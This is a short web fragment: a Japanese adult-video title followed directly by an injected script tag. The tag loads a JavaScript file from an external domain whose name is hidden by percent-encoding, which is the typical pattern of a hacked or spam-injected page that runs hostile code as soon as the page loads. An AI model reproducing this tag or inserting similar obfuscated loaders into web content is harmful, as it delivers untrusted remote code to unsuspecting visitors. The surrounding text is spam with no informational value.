 GACHI-451 はるみ　−若奥様生撮りファイル<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>